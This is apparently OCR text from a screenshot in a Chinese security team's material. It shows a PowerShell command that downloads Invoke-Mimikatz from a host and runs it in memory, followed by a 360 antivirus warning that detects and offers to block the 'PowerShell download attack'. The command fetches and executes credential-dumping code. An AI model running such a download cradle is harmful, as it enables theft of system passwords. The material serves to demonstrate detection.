 :\test>powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
若您的系统登录密码较为简单，请修改系统登录密码。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (28)